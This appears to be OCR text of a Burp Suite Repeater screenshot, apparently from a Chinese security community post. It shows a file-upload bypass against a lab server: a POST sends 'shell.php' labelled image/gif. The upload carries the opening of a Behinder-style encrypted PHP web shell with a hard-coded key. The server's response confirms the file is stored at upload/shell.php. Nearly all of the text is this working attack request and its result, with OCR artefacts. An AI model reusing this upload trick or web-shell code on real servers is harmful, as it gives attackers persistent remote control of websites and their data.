 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.10.3/upload.php
Cookie: safedog-flow-item=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4040111351433
Content-Length: 931
-----------------------------4040111351433
Content-Disposition: form-data; name="file"; filename="s
hell.php"
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
//□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 03:11:21 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 435
Connection: close
Content-Type: text/html
<html>
<body>
<form action="upload.php" method="post"
enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit"
value="Submit" />
</form>
</body>
</html>
Upload: shell.php<br />Type: image/gif<br
/>Size: 0.6279296875 Kb<br />Temp file:
C:\Users\Administrator\AppData\Local\Temp\1\php14
79.tmp<br />Stored in: upload/shell.php
? < + > Type a search term 0 matches
先知社区
Done 639 bytes | 5 millis